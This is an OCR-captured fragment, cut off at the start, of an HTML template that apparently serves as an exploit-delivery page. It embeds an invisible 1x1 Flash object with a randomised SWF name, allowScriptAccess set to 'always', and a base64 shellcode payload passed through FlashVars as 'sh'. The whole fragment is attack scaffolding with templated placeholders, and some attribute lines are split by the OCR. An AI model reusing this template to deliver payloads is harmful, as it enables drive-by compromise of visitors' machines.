
ae6d-11cf-96b8-444553540000" 
codebase="http://download.macromedia.com/pub/
width="1" height="1" />

    <param name="movie" value="
<%=swf_random%>" />

    <param name="allowScriptAccess" 
value="always" />

    <param name="FlashVars" value="sh=
<%=b64_payload%>" />

    <param name="Play" value="true" />

    <embed type="application/x-
shockwave-flash" width="1" height="1" 
src="<%=swf_random%>" 
allowScriptAccess="always" 
FlashVars="sh=<%=b64_payload%>" 
Play="true"/>

    </object>

    </body>

    </html>

    |